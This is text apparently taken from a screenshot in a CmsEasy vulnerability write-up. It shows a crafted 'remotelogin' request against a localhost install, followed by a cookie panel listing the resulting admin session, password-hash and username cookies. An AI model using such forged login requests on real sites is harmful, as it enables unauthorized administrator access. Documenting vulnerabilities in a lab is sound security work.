 localhost/easy/index.php?case=admin&act=remotelogin&admin_dir=admin&s
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/easy/index.php?case=admin&act=remotelogin&admin_dir=admin&site=default&
args=QMXXAzZMw2utUoKklvRtfvs5iHUKa6JW%2bzJVLgrICaWC%2bl2em2Wu8mZPxZzlWFhUgyHnYP3hQauMpIOTpVu2hfjUto88GN%2fb
DAI4Bjo6%2fXzD11e1p%2b4704JukSWsNQ4wwNbuuEyMDK%2fQtHZm%2fNv1jczk
Enable Post data Enable Referrer
Powered by CmsEasy
Copyright © 2011 Powered by CmsEasy
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径
PHPSESSID 58his81fssafdhmq00imla74p1 localhost 35 B /
login_password af95923bde340b13f53d396e6e6efacc localhost 46 B /
login_username admin#21232f297a57a5a743894a0e4a801fc3 localhost 54 B /
ver free localhost 7 B /